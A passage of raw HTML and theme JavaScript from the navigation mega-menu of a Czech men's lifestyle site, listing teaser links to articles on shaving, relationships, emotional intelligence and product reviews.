                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
